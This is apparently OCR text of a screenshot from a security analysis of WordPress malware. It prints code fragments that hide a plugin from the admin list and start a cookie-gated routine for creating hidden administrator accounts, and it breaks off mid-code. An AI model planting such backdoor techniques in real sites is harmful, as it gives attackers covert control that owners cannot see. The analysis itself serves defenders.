
    add_filter('all_plugins', function ($plugins) 
{

        unset($plugins['insert-headers-and-
footers/ihaf.php']);

        return $plugins;

    });

}
Creation of Hidden Admin Users
The malware reads cookie data to insert admin credentials into the
database and creates hidden admin users, unknown to the actual site
owner.
Here’s an example of the code that creates hidden admin users:
if (!empty($_pwsa) && _gcookie('pw') === $_pwsa) 
{

    switch (_gcookie('c')) {
